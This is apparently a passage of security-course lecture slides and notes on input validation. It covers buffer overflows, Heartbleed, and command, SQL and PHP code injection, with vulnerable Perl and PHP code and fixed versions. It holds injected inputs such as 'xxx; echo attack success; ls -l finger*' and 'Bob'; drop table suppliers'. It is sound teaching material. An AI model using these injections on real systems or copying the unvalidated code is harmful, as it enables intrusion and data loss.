When reading or copying input from some source, programmers often make assumptions about the maximum expected size of input. If the input is text entered by the user, either as a command-line argument to the program or in response to a prompt for input, the assumption is often that this input will not exceed a few lines in size. Consequently, the programmer allocates a buffer of typically 512 or 1024 bytes to hold this input but often does not check to confirm that the input is indeed no more than this size. If it does exceed the size of the buffer, then a buffer overflow occurs, which can potentially compromise the execution of the program. We discuss the problems of buffer overflows in detail in Chapter 10 . Testing of such programs may well not identify the buffer overflow vulnerability, as the test inputs provided would usually reflect the range of inputs the programmers expect users to provide. These test inputs are unlikely to include sufficiently large inputs to trigger the overflow, unless this vulnerability is being explicitly tested.
A number of widely used standard C library routines, some listed in Table 10.2, compound this problem by not providing any means of limiting the amount of data transferred to the space available in the buffer. We discuss a range of safe programming practices related to preventing buffer overflows in Section 10.2. These include the use of safe string and buffer copying routines, and an awareness of these software security traps by programmers.
Writing code that is safe against buffer overflows requires a mindset that regards any input as dangerous and processes it in a manner that does not expose the program to danger. With respect to the size of input, this means either using a dynamically sized buffer to ensure that sufficient space is available or processing the input in buffer-sized blocks. Even if dynamically sized buffers are used, care is needed to ensure that the space requested does not exceed available memory.
Should this occur, the program must handle this error gracefully. This may involve processing the input in blocks, discarding excess input, terminating the program, or any other action that is reasonable in response to such an abnormal situation. These checks must apply wherever data whose value is unknown enter or are manipulated by the program. They must also apply to all potential sources of input.

Slide 29
Interpretation of Program Input
Program input may be binary or text
Binary interpretation depends on encoding and is usually application specific
There is an increasing variety of character sets being used
Care is needed to identify just which set is being used and what characters are being read
Failure to validate may result in an exploitable vulnerability
2014 Heartbleed OpenS S L bug is an example of a failure to check the validity of a binary input value
Notes:
The other key concern with program input is its meaning and interpretation. Program input data may be broadly classified as textual or binary. When processing binary data, the program assumes some interpretation of the raw binary values as representing integers, floating-point numbers, character strings, or some more complex structured data representation. The assumed interpretation must be validated as the binary values are read. The details of how this is done will depend very much on the particular interpretation of encoding of the information. As an example, consider the complex binary structures used by network protocols in Ethernet frames, IP packets, and T C P segments, which the networking code must carefully construct and validate. At a higher layer, D N S, S N M P, N F S, and other protocols use binary encoding of the requests and responses exchanged between parties using these protocols. These are often specified using some abstract syntax language, and any specified values must be validated against this specification.
The 2014 Heartbleed OpenS S L bug, that we discuss further in Section 22.3, is an example of a failure to check the validity of a binary input value. Because of a coding error that resulted in a failure to check the amount of data requested for return against the amount supplied, an attacker could access the contents of adjacent memory. This memory could contain information such as user names and passwords, private keys, and other sensitive information. This bug potentially compromised large numbers of servers and their users. It is an example of a buffer over-read.
More commonly, programs process textual data as input. The raw binary values are interpreted as representing characters according to some character set. Traditionally, the A S C I I character set was assumed, although common systems like Windows and Mac O S X both use different extensions to manage accented characters. With increasing internationalization of programs, there is an increasing variety of character sets being used. Care is needed to identify just which set is being used and hence just what characters are being read.
Beyond identifying which characters are input, their meaning must be identified. They may represent an integer or floating-point number. They might be a filename, a U R L, an e-mail address, or an identifier of some form. Depending on how these inputs are used, it may be necessary to confirm that the values entered do indeed represent the expected type of data. Failure to do so could result in a vulnerability that permits an attacker to influence the operation of the program, with possibly serious consequences.
To illustrate the problems with interpretation of textual input data, we first discuss the general class of injection attacks that exploit failure to validate the interpretation of input. We then review mechanisms for validating input data and the handling of internationalized inputs using a variety of character sets.

Slide 30


Heartbleed
Largest number that can be expressed in 16 bits
“This bug was introduced two years ago, and yet nobody took the time to notice it,” said Steven M. Bellovin, a computer science professor at Columbia University. “Everybody’s job is not anybody’s job.”
SJW

Slide 31
Injection Attacks
Flaws relating to invalid handling of input data, specifically when program input data can accidentally or deliberately influence the flow of execution of a program
Most often occur in scripting languages
Encourage reuse of other programs and system utilities where possible to save coding effort
Often used as Web C G I (: Common Gateway Interface) scripts
See SQL Injection attack Chapter 5
Next slide
SJW
Notes:
The term injection attack refers to a wide variety of program flaws related to invalid handling of input data. Specifically, this problem occurs when program input data can accidentally or deliberately influence the flow of execution of a program. There are a wide variety of mechanisms by which this can occur. One of the most common is when input data are passed as a parameter to another helper program on the system, whose output is then processed and used by the original program. This most often occurs when programs are developed using scripting languages such as perl, P H P, Python, sh, and many others. Such languages encourage the reuse of other existing programs and system utilities where possible to save coding effort. They may be used to develop applications on some systems. More commonly, they are now often used as Web C G I scripts to process data supplied from H T M L forms.

Slide 32

Figure 11.2 (1 of 2)
A Web C G I Injection Attack
Unsafe Perl Script permitting command injection attack
When finger command runs in user’s shell, it executes with privileges of the user, but when shell is invoked by web server, it executes with privilege level of web server, which may be higher, permitting additional commands to execute
Unix shell meta-characters:
; & | ( ) { } < > * ? [ ] ~ ! “ ‘ \
SJW
Notes:
Consider the example Perl C G I script shown in Figure 11.2a, which is designed to return some basic details on the specified user using the U N I X finger command. This script would be placed in a suitable location on the Web server and invoked in response to a simple form, such as that shown in Figure 11.2b . The script retrieves the desired information by running a program on the server system and returning the output of that program, suitably reformatted if necessary, in an H T M L webpage. This type of simple form and associated handler were widely seen and were often presented as simple examples of how to write and use C G I scripts. Unfortunately, this script contains a critical vulnerability.
The value of the user is passed directly to the finger program as a parameter. If the identifier of a legitimate user is supplied (e.g., lpb), then the output will be the information on that user, as shown first in Figure 11.2c . However, if an attacker provides a value that includes shell metacharacters (e.g., xxx; echo attack success; ls -l finger*), then the result is that shown in Figure 11.2c . The attacker is able to run any program on the system with the privileges of the Web server. In this example the extra commands were just to display a message and list some files in the Web directory. But any command could be used.
This is known as a command injection attack because the input is used in the construction of a command that is subsequently executed by the system with the privileges of the Web server. It illustrates the problem caused by insufficient checking of program input. The main concern of this script’s designer was to provide Web access to an existing system utility. The expectation was that the input supplied would be the login or name of some user, as it is when a user on the system runs the finger program. Such a user could clearly supply the values used in the command injection attack, but the result is to run the programs with their existing privileges. It is only when the Web interface is provided, and the program is now run with the privileges of the Web server but with parameters supplied by an unknown external user, that the security concerns arise.
To counter this attack, a defensive programmer needs to explicitly identify any assumptions as to the form of input and to verify that any input data conform to those assumptions before any use of the data. This is usually done by comparing the input data to a pattern that describes the data’s assumed form and rejecting any input that fails this test. We discuss the use of pattern matching in the subsection on input validation later in this section. A suitable extension of the vulnerable finger C G I script is shown in Figure 11.2d. This adds a test that ensures that the user input contains just alphanumeric characters. If not, the script terminates with an error message specifying that the supplied input contained illegal characters. Note that while this example uses perl, the same type of error can occur in a C G I program written in any language. While the solution details differ, they all involve checking that the input matches assumptions about its form.
Long Description:
Line 1: hash exclamation mark forward slash usr forward slash bin forward slash perl Line 2: hash finger dot cgi negative finger C G I script using Per15 C G I module HN M Line 3: blank Line 4: use CGI semicolon Line 5: use C G I colon colon Carp qw OpenParenthesis fatalsToBrowser CloseParenthesis semicolon Line 6: dollar q equals new C G I semicolon hash create query object Line 7: blank Line 8: hash display H T M L header Line 9: print dollar q right arrow sign header, Line 10: dollar q right arrow sign start underscore html OpenParenthesis single quote Finger User single quote CloseParenthesis, Line 11: dollar q right arrow sign h1 OpenParenthesis single quote Finger User single quote CloseParenthesis semicolon Line 12: print double quotes OpenAngleBracket pre CloseAngleBracket double quotes semicolon Line 13: blank Line 14: hash get name of user and display their finger details Line 15: dollar user equals dollar q right arrow sign param OpenParenthesis double quotes user double quotes CloseParenthesis semicolon Line 16: print single quote forward slash usr forward slash bin forward slash finger negative sh dollar user single quote semicolon Line 17: blank Line 18: hash display HTML footer Line 19: print double quotes OpenAngleBracket forward slash pre CloseAngleBracket double quotes semicolon Line 20: print dollar q right arrow sign end underscore html semicolon Note: (a) Unsafe Perl finger CGI script

Slide 33
Figure 11.2 (2 of 2)
A Web C G I Injection Attack
First command entered:
finger lpb
Second (subverted) command entered: finger xxx; echo attack success; ls -1 finger*
Unix shell meta-characters:
; & | ( ) { } < > * ? [ ] ~ ! “ ‘ \
SJW
Notes:
Consider the example Perl C G I script shown in Figure 11.2a, which is designed to return some basic details on the specified user using the U N I X finger command. This script would be placed in a suitable location on the Web server and invoked in response to a simple form, such as that shown in Figure 11.2b . The script retrieves the desired information by running a program on the server system and returning the output of that program, suitably reformatted if necessary, in an H T M L webpage. This type of simple form and associated handler were widely seen and were often presented as simple examples of how to write and use C G I scripts. Unfortunately, this script contains a critical vulnerability.
The value of the user is passed directly to the finger program as a parameter. If the identifier of a legitimate user is supplied (e.g., lpb), then the output will be the information on that user, as shown first in Figure 11.2c . However, if an attacker provides a value that includes shell metacharacters (e.g., xxx; echo attack success; ls -l finger*), then the result is that shown in Figure 11.2c . The attacker is able to run any program on the system with the privileges of the Web server. In this example the extra commands were just to display a message and list some files in the Web directory. But any command could be used.
This is known as a command injection attack because the input is used in the construction of a command that is subsequently executed by the system with the privileges of the Web server. It illustrates the problem caused by insufficient checking of program input. The main concern of this script’s designer was to provide Web access to an existing system utility. The expectation was that the input supplied would be the login or name of some user, as it is when a user on the system runs the finger program. Such a user could clearly supply the values used in the command injection attack, but the result is to run the programs with their existing privileges. It is only when the Web interface is provided, and the program is now run with the privileges of the Web server but with parameters supplied by an unknown external user, that the security concerns arise.
To counter this attack, a defensive programmer needs to explicitly identify any assumptions as to the form of input and to verify that any input data conform to those assumptions before any use of the data. This is usually done by comparing the input data to a pattern that describes the data’s assumed form and rejecting any input that fails this test. We discuss the use of pattern matching in the subsection on input validation later in this section. A suitable extension of the vulnerable finger C G I script is shown in Figure 11.2d. This adds a test that ensures that the user input contains just alphanumeric characters. If not, the script terminates with an error message specifying that the supplied input contained illegal characters. Note that while this example uses perl, the same type of error can occur in a C G I program written in any language. While the solution details differ, they all involve checking that the input matches assumptions about its form. Long Description:
(b) Finger form Line 1: OpenAngleBracket html CloseAngleBracket OpenAngleBracket head CloseAngleBracket OpenAngleBracket title CloseAngleBracket Finger User OpenAngleBracket forward slash title CloseAngleBracket OpenAngleBracket forward slash head CloseAngleBracket OpenAngleBracket body CloseAngleBracket Line 2: OpenAngleBracket h1 CloseAngleBracket Finger User OpenAngleBracket forward slash h1 CloseAngleBracket Line 3: OpenAngleBracket form method equals post action equals double quotes finger dot cgi double quotes CloseAngleBracket Line 4: OpenAngleBracket b CloseAngleBracket Username to finger OpenAngleBracket forward slash b CloseAngleBracket colon OpenAngleBracket input type equals text name equals user value equals double quotes double quotes CloseAngleBracket Line 5: OpenAngleBracket p CloseAngleBracket OpenAngleBracket input type equals submit value equals double quotes Finger User double quotes CloseAngleBracket Line 6: OpenAngleBracket forward slash form CloseAngleBracket OpenAngleBracket forward slash body CloseAngleBracket OpenAngleBracket forward slash html CloseAngleBracket (c) Expected and subverted finger CGI responses Line 1: Finger User Line 2: Login Name TTY Idle Login Time Where Line 3: lpb Lawrie Brown p0 Sat 15 colon 24 ppp41 dot grapevine Line 4: Finger User Line 5: attack success Line 6: negative rwxr negative xr negative x 1 1pb staff 537 Oct 21 16 colon 19 finger dot cgi Line 7: negative rw negative r minus minus r minus minus 1 1pb staff 251 Oct 21 16 colon 14 finger dot html (d) Safety extension to Perl finger CGI script Line 14: hash get name of user and display their finger details Line 15: dollar user equals dollar q right arrow sign param OpenParenthesis double quotes user double quotes CloseParenthesis semicolon Line 16: die double quotes The specified user contains illegal characters exclamation mark double quotes Line 17: unless OpenParenthesis dollar user equals tilde forward slash cap backward slash w plus dollar forward slash CloseParenthesis semicolon Line 18: print single quote forward slash usr forward slash bin forward slash finger negative sh dollar user single quote semicolon

Slide 34

Figure 11.3
S Q L Injection Example
See Chapter 5 slides 12 – 19 & 22
SJW
Notes:
Another widely exploited variant of this attack is S Q L injection, which we introduced and described in Section 5.4. In this attack, the user-supplied input is used to construct a S Q L request to retrieve information from a database. Consider the excerpt of P H P code from a C G I script shown in Figure 11.3a. It takes a name provided as input to the script, typically from a form field similar to that shown in Figure 11.2b. It uses this value to construct a request to retrieve the records relating to that name from the database. The vulnerability in this code is very similar to that in the command injection example. The difference is that S Q L metacharacters are used, rather than shell metacharacters. If a suitable name is provided (e.g., Bob), then the code works as intended, retrieving the desired record. However, an input such as Bob'; drop table suppliers results in the specified record being retrieved, followed by deletion of the entire table! This would have rather unfortunate consequences for subsequent users. To prevent this type of attack, the input must be validated before use. Any metacharacters must be escaped, canceling their effect, or the input rejected entirely. Given the widespread recognition of S Q L injection attacks, many languages used by C G I scripts contain functions that can sanitize any input that is subsequently included in a S Q L request. The code shown in Figure 11.3b illustrates the use of a suitable PHP function to correct this vulnerability. Alternatively, rather than constructing SQL statements directly by concatenating values, recent advisories recommend the use of S Q L placeholders or parameters to securely build S Q L statements. Combined with the use of stored procedures, this can result in more robust and secure code. Long Description:
(a) Vulnerable P H P code
Line 1: dollar name equals dollar underscore REQUEST OpenSquareBracket single quote name single quote CloseSquareBracket semicolon
Line 2: dollar query equals double quotes SELECT asterisk FROM suppliers WHERE name equals single quote double quotes dot dollar name dot double quotes single quote semicolon double quotes semicolon
Line 3: dollar result equals mysql underscore query OpenParenthesis dollar query CloseParenthesis semicolon
(b) Safer PHP code
Line 1: dollar name equals dollar underscore REQUEST OpenSquareBracket single quote name single quote CloseSquareBracket semicolon
Line 2: dollar query equals double quotes SELECT asterisk FROM suppliers WHERE name equals single quote double quotes.
Line 3: mysql underscore real underscore escape underscore string OpenParenthesis dollar name CloseParenthesis dot double quotes single quote semicolon double quotes semicolon
Line 4: dollar result equals mysql underscore query OpenParenthesis dollar query CloseParenthesis semicolon

Slide 35

Figure 11.4
P H P Code Injection Example
input includes code that is then executed by the attacked system
PHP remote code injection vulnerability
PHP file inclusion vulnerability
PHP CGI scripts are vulnerable and are being actively exploited
defenses:
block assignment of form field values to global variables
only use constant values in include/require commands
SJW
Notes:
A third common variant is the code injection attack, in which the input includes code that is then executed by the attacked system. Many of the buffer overflow examples we discuss in Chapter 10 include a code injection component. In those cases, the injected code is binary machine language for a specific computer system. However, there are also significant concerns about the injection of scripting language code into remotely executed scripts. Figure 11.4a illustrates a few lines from the start of a vulnerable P H P calendar script. The flaw results from the use of a variable to construct the name of a file that is then included in the script. Note that this script was not intended to be called directly. Rather, it is a component of a larger, multifile program. The main script set the value of the $path variable to refer to the main directory containing the program and all its code and data files. Using this variable elsewhere in the program meant that customizing and installing the program required changes to just a few lines. Unfortunately, attackers do not play by the rules. Just because a script is not supposed to be called directly does not mean it is not possible. The access protections must be configured in the Web server to block direct access to prevent this. Otherwise, if direct access to such scripts is combined with two other features of P H P, a serious attack is possible. The first is that P H P originally assigned the value of any input variable supplied in the 